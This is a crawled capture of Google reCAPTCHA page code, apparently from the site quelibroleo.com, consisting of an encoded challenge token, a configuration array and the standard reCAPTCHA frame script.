/DncKgw6HDpB9ww5TDmS5SG8O4wqjDgh3CgTlxw7TCnXEMwqLDm8KgTcOWcMKFw7jClEJXcyrDgFJAwr4tXSjCmVQ6w7HCjcOmTE40w4Rnw7B8woMyw5Q3MsO6XsOWwotYwowMZWzDr2x/EsOiwq7DrCNcwoNswqrDksOmCMKcEcO6WBgJwp0jwr/CgsOrW8KoJWpuC8OOHSDDvk3DtkTDhcKgcsKEw4AuPMO0w5vChG4lwpjCosOQacKmwrbCmwXDmV5bwoIGw5wxwrt2wrYHw5xdSMKyQ8KFw5DDicOcDcKnET7DgDYVXcOUwqHDrcOPw7lsTsOGFMOCwrXDhcO1cWdCwoTCslTDksOxEcOxwq/CnQvCmQlZX8K5DRJZHMOuw59BwqcpwpDDrcK1K2wiwrXCtS3Du8OkQzp8w6PDrhHCjcOcw6LDrlzCiSs6DU/[base64]/CiMO8w7wCHzJFTlLDkMO4FcObFMOSwrjCicKjWkrDnV7Dkxshw6vDmcOSYjjCmikfOjrDnSZww4QlEsK6WjfDqC/[base64]/w6bDhMKzPkk5w5nDrQvDvcOmwpnDsR3CuFJAwo9PwqwYdMKNwoDDomUiwonDnWfDgcKHJsO1w7wQFcK0TQVjC8K5w7diwqrDnwvDs8Onw6bDosKDwoIcw4HCuHbDvsKpNsKpwpTChsOYwoPCp27CokQ4dE/CtTAQw4M+w4TCiCnDu8K+w5LDpxsBDMKBw5HDqMKHA8O3woIew5TDqMKRwqrDi8OFwprDu8OBOhMESSYiw7pvNMK5dMKjQU5yfiB0w7LDosOLw71fw6nDrxcnw4UCwr3CkgbCpDZCwqnDqQ3CrMKif2hxRQLCs8KdVMO/wo4FKsO5wp3Duw3DisKvWsOlQzfDqgtZwrfChAHDjhouK8ONwqTDlW3DpcO6fMKqKWkYTsK1w652InHCniDCiilpKsKbTsK5wovDjn/DlcOjWRXDkwTCuhMQWcKJwo/CjiXCmk/DlHXDkVDCjWfCtBgyCjvChcK/[base64]/w4V6KTDChMKwwpIWwqtfw4ZFPMOMTMKUw47Cr8OiwrASLVHDq8OQw5/Cm2LCiMKew57ClMKUwqkcVcKTQ8KMb8KkRcK1wqxuXcOeUVhWw4rCm0oAwpwdwqDDsAzCncKWVcO2K2TDocKjw7XClgFQwpZkBzQiw6QgcMKGeMO4w6xgDxBewrAbCQTCqBBAMMOEDAgwbcOlw6nDsgdFR8KOV8KJVcO/KCXDmVrDmMOcw53CmMKRwrPDlcOTYsKtwpkZYMKJw7EHwrnCpSk3wrJ1wrbDoRrDsDkBRsOQBsOoYSMpwqMGZ8KhVsOhXzxZMH7DiwnDgGbCpzHDhMK/YMOKwpHCuT5WwoN+csKuKVTCusOWw4ADY3NWw5Qhw6p6YMOMwpEeAH/[base64]/[base64]/[base64]/wrF8w7Few7Mgw5VpLCXCmUTDiFtiwoLCnAZcWMKfwpkuw406NsK4wr/Ci8OMI8OuwpPDtDbCvALCsBDDnsKVDzMMwp1RfiEYwpTDtCkHQzjDgMKdP8OTZlTDvMOxFMOAeMK/ZWPDkAPCpMOzNl0ISsOwYcOCwq7DtSXDrDZHwrfDi8KGS8O8w53DnVfDi8KQw77DlMKufcOAwoHDrkFpw49tK8KOw7DDrXtLXUvCmzUWw7PCqMKeUMOTw5TDg8KaHsKRw5BReMO8M8K4FMKdL0Y7wrx2wrdhwqpTwq/Dm2lVwptPT3vCslwiwobCgMOECBlBb2dVUg3DlcKuwqPDhG0rw4sZTDFVISN3wpVzCG8CEGszJmnCkz5nw7/DtiDCi8K1w4/CvF1kIRUOwoDDnSfDusO7w64fw6NDw7zDscKNwpwkXhHCmMKlwq4EwppswobCisKZw5nDp1JJcjgqw7JAHVU/QDXCv8KxwqgrQGlUZBcgwr7ClEHDqHjDkG7CpiLCsMK0QC5Uw4zDpQV/[base64]/DoMOzSCDDtynDszDCvcOCEwXCuMOww4XCr3/Ck8KwwobCtSRIw5vCq8O4Oyk8wrwww748MBPDoHp2PcO9wppPwpLCrRFRw5BdfcKVE8Kjw6fCqcOCwpvCn0t/[base64]/DrMOCQMOPCgnDvMKhwqLCswhkcMOiw6LCqVwEw4Ufw7vDliUqw5oqSyhpVcOFwrhHw5IUw7o3KgZtwrwAwpJAF20uIsO6w4nDtktow7xqTT4DalDDgsKjw6paeMO+JsO2LMKCIsK9wq/CrDYGw7/CpMK/LsK3w75LOsOdUBFcERBlwqpxwplsO8OjdmXDtQIpHMODwrLDm8Krw4M6RS7DisO0VxNqAcKewpbCiMKyw7zCkcOOwqvDhcO/w7TDhnJLWcOtw4syQiwtw4jClQPCuMO0w5fDpcK4Q8OxwrvClMKfwr7CkxxKwpwvfcO/w7h8wrBtwoPDtMOjPkzCkHzCsQF6wrhUMMOhwo7DmsKVXcO+w7/Cu8ODw5JLM3bDhcKewrvDrsOYRFvDvn9Swq/DumkAw5/[base64]/SsOTMl4oFnBweGA/RyvCmRnDohHCssKKwrcpwpjDmMOgblocaHp8wpdyEcO8wovDqcOmwpp0esKsw5ghecOAwo4OKcOlEjbDmcKyazHDqcOQawV5EcO/w6Q3RFxoclnCu8KwHUgOBBTCp2MOw4fCtQFdwozCrzzDiXtWw5nCtsKmJRvCksO7N8K1w6BvVMOrwrdhw6hOwr3CiMKIw44AOznDusOMV0U1wq3DqlVgEMOlKy/CmGcseVDDksK5TkHCgcONw6pMwrPDpMKsccOlZQXDmsKTOlgtZW1EXcKXOlcwwo9cAcOUwqPCkHRncknCux/DvRwAUsO3wr9sVBcyaxrDlsKvwrY3d8OwX8KkOBJCw4YLwoPCkSvDvcKDw4XDlsOEw4DCgW1Cwq/Ct1JpwpvDr8K0H8Kvwo/ClsOBI2rDrcOea8KvKMOew5ldHcO/YFvDr8KGA2bDgcO5wpzCgsOrL8Kqw7TDpEPChsOnW8KkwrcDNS3Dl8OkLsOlwox/w4k6w6AdGsOodH9Uw4lWw6MtScOgw4/[base64]/CssOPT8ORw6PDpsKtwrvDrH0dOcOZwpfDvMOFw5oSCjQddcKMw6jDvCFbwrJSw6/DsEVZwqLCg2LCnsKjw7rDkcOdwoTCmMKDeMOoHsKoW8Oyw4Fdwox3w5VWw7bCi8O/w7kgK8KSWzTCpg7CsgvDh8KSwpfCu1TCnsKEXQ5aJg/CrDfDh8OSBMK/QGfCoMKIBHctBsOQdEHCtMKsbcOCw7dZPEcnw7jCssKcwrHDmFgAwoTDjMOIPcKFIcOMZhXDgHJBDSzDoXvCjgjChx4ywr0yY8Ogw5xaUcO3bMKwD8OHwrtOeG3DuMKew64MO8OGwqBJwpLCpx14w5jDrWlnfmFqIynCp8KCw4Eswo/DucOVw6xfw4TDgUsxwoUFTcKlPsOva8KDw4/[base64]/CjEYEwo/CmcOdCMKHDDUQworDusK1e0nDvsKAEGXDl2vDoBnDgBgFf8O5CsKZGsO7w4piw7kLwpzDhsKUwq/DoBHCisOuwr4uw5fDgAPDtFJKazQiGWbCusKDwoMiKsOxwp5RwqAJw58nV8KZwrLCl8OTdG9XM8OAw49Ew6/CjCVgAcOHXmzCk8Kib8OxWsObw5pHw5VNRMOoOsK5E8ONw4rDhsKpw4HCjsOBDwzCocOKwrAxw4LDr3dTwrBzwqnDuxQAwpDCoWZSwqrDiMK+DCA1HsKSw4hvFFPDq3fCgsKpwqcxwrnClF7DoMK/w6YWPSVWwoIjw4jDm8KqQsKKwqHDhsKbw4kDw7bCg8Oqwrc7D8KFwpEJw4HCqycLHykdw5TDjlohw7bCgcKbAsOJwpxuWsOXI8O4w4MnwoTDlMOaw7TDhU/[base64]/DhcKqbMKCARQ/w6xTecOGwrLCjxnCjcKswrzClsK5F1/Dtz3CvsKkasOjJ0k3AkExw7bDpcONw6ElwopiwrJkw7FwBHQEAzgNwrbDuGBSDcK2wrjCpsKlJj3CrcKvCkAMwqAaccOXwpLCksOnw6ZkXD4dwr8uc8K7K2jDicKhwqt2w4jCicOMWMKiAsOxNMOaEMKWwqHDpMO/wpPCnyvCvMOWEsOswrwxKEnDkTjDlMOiw6DCq8Kpw6bCq1fDhMOSwr0YEcOgS8KrDl1Kw4oBw4MHTyFvB8OVXwrDgDLCtcOvZQzCjxPDqU8sKMOdwqLCr8OIw4hHw4IQw49xWMOlT8KYR8O/[base64]/wr/[base64]/CrgvCq1YiHMOhwoTDnBdBw7LDmcOPIAMow4XCqcO9SFDCoDMIw4BYKsKTc8Kew4TDoHbDmcKXwonCoMKSwq10TcOuwpHClxYsw4zDisOZci/Cjik3OATCtVvDkcOgw6tqCRrDsW3DqMOvwrE3wqbDmF3Dozknwr7ChDvCs8OnQmx5NzbChD3DvsKgworCgMKwY0bCnXnDncK6QMOjw4bDgyhMw5cwCcKGc1dxccOnw7UfwrbCkjxES8OWGzJbwpjDg8K+wqDCqMKswonCr8Ozw4MoTsOhwq93wp/[base64]/Dr0bDvTZ4w5kXLMKNwrXCvsKTRMKcw6jDocK4DUYnw6vDlMONUMKvSMKKwrUUT8OMMsKrw7pZW8KJXA9/[base64]/DtgPDqMOVw7nCiQF1wqLDiVrCiMO/RsKKw57CrDtBw58nMsOuw44OLWjCoEdtY8OLw5HDmMKOw5fCjihowqd5DzDDpALDsE/CgcOveQUpwqLCiMO7w6/[base64]/wr7DrMO0wp7CtcOXw7New7BvbMOxwrPDlQvDrkoWwrt6w6hUw6HCk0UYS2RhwphXw4DDscKZL2o4dMO0w6UWFHJ7woNlw7MiInsew5nChX/DqWQQaMOMSTHCrMKqLG4hFRjDjsKJwrzCtTVRYMOVw7TCsiRXClHCuinDind6wqxpM8KGw5TChMKVWD4Jw4vCtiDCpTVBwrw/w7TCpWAaQBgHwrzCkMKGcMKmFH3Co1/[base64]/CtmFuw5rCnVlzwppbLVjDrmPDu8OZYsO1GhNycsK3NcKsKE3DmznCn8KlQEXDvcKUwq7CjwkpeMK9bcO1w7Rwf8O6w4LDszYUw4DCncOwJT3DvSLDoMKmw6PDqy3Dm2MzUcKrFiHDtH3Ct8KJw5wgeMKaQzUkSsKbwr3DhCfDn8K5W8O/[base64]/[base64]/CuUHCphFawohtw4zDqcKLw5rDlXnDhsKAw5TCnsKtw4VqHcO4DcOkPhFpclJeR8Kdw6VfwplawqZVw6Vhw6t/wq8OwqzDusKBXDMYw4J0OC7CpcKCGcOSwqrCt8O4BsK4DHzDjyzDkcKXRgXClsK5wrjCrcOIO8OeacOVJ8KYSRHDtsKcREwEwq1YA8OJw6QYwqTDh8KLLjZYwqMlYsKIZMK/Th3Dj2DCvsO1JMOHS8O6VMKCEnBMw68zwrQiw6JQIsOzw7XCu23CgMOUw7vCs8O4w77Cs8Ksw4vCqsO/w7LDhgxMdXVReMKNwpEOfnXCuybDixXCncKbMcKfw4EnYcKJL8KHX8K+c2QsBcKLFBVUYR7ClwfCpSdNB8K/w6zDkMOew5AWN1zDkFpqwozDiU7DhFp3w73DusKUSmfDs13CrcKhMGHDvizCq8OzAMKMQ8KawojCu8KFwo0vwqrCscOffnnClWXChTrClUk9wobDg3AVE2sJXsKSVMOsw6jDrcOYB8OOwowrE8O1wrzDvMKxw4jDm8KcwoLCiSXDhjrCt1FrAHrCghDCil/DuMOiDsKueG8yC23CvMO0CHXDj8OKw7nCisKkDDwxworDjAbDssKowrRawocETMK6Z8KxQMK0YjLCmBjCrMOUA29mwq1Rwohwwr3Djg08fGsSAMKxw4lmfwnCpcK/WsK0P8K1w5cFw4/[base64]/P8OHw4JmR8OpHzRoTsOgw5XCjcKTwqNLw78UBVrCqCPDvcKgw6LDscOZCz9/O0YGCg/DrVjCkS3DvFNCwpbCpmXCpyTCvMKww58QwrITNH1tYcOJw6/[base64]/Ck1dhwpA9SMK1w6BCX8OjAXHDv1fCmgYmCsKnWXzDocO0wprCpTPDmQbCk8KyWUVdwpPCkgzCi0XCjBxdL8KGZMOsJEzDk8OZwqvCoMKGeBHCk0VrBMOtO8OlwpFyw57CtsOwC8KBw4vCvS3DpQHCtishf8KmEQc1w4nDnyxOVsK8wpbCrXLCtwA/wqxowo0mC1PCihDDuEPDgiLDkVDDrQzCrsO8wq4qw655woPCjThmwp5Zwr3ChHDCpcKFw7PDrsOhesOSwr1IICRdwoLCusOJw5kSw7LCvMKWHCTDqB3DrEnCpMOgasOCw5BtwqI\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SdKuA+3uzwIs6PwWNGV7mSFNq4BgQS26/7F0W2pfE1E\\u003d\x22,1,0,null,1,1768905271290,0,0,[86,140,43,27],null,[91],\x22RC-dy4ShcktL62WJA\x22,null,null,null,null,null,\x220dAFcWeA44JfW1Oit2135YMR2ioE3QwRd2_2lMAmsJokEW4bSnM26ltE3dIhM9JAgzUMjNR-PIHwbMX7RMOUsZf9aGavsBBAQ1AA\x22,1768988071410]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YGmhQwysX3UnJcfSU4X33Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768901674822');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>